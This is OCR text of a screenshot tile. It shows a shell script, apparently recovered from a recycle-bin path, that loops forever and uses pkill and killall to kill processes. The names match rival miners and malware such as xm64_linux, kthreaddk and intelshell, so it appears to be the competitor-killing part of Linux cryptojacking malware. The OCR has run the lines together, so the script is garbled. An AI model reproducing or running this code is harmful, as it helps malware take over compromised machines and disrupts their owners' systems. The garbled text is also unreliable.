
/.Recycle_bin/_bt_etc_bt_.sftp_bt_.sh_t_1661768
469.9859464 #!/bin/sh while test 1 = 1 do sleep 
30 pkill -f main killall main killall 
sprshduerjsaia pkill -f sprshduerjsaia killall 
dr64 pkill -f dr64 killall .report_system pkill 
-f .report_system killall sshc pkill -f sshc 
pkill -f memory killall memory killall warmup 
killall koko killall kthreaddk killall systemc 
killall cront killall xm64_linux killall 
/var/tmp/j/./intelshell pkill -f dos32 pkill -f 
dos64 pkill -f .name pkill -f /usr/sbin/dbus 
pkill -f systemd-boot-check-no-failures killall 
.report_system pkill -f .report_system pkill -f 
keep-alive pkill -f linu pkill -f zapppp 
killall [scan] killall [ext4] pkill -f 
xm64_linux pkill -f ddrirc killall ./-bash 